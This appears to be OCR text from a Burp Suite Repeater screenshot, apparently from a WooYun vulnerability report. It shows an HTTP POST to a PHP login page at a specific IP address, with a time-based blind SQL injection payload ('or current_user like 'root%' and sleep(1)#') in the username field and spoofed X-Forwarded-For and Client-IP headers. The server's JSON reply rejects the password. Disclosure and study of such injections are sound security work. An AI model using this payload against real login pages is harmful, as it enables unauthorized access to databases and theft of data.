 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://103.235.46.165 ?
Request
Raw Params Headers Hex
POST /index.php/Manage/login HTTP/1.1
Host: 103.235.46.165
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://103.235.46.165/index.php/Manage/login
Content-Length: 67
Cookie: PHPSESSID=7scouk3mjqrt1em2tfcu9t5vt3; expandable=0c,1c,2c,3c,4c
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=' or current_user like 'root%' and sleep(1)#&password=test
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Nov 2015 17:01:40 GMT
Server: Apache
X-Powered-By: PHP/5.3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 77
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"status":0,"info":"用户密码不正确","data":false}
? < + > Type a search term 0 matches
www.wooyun.org
Done 430 bytes | 1,067 millis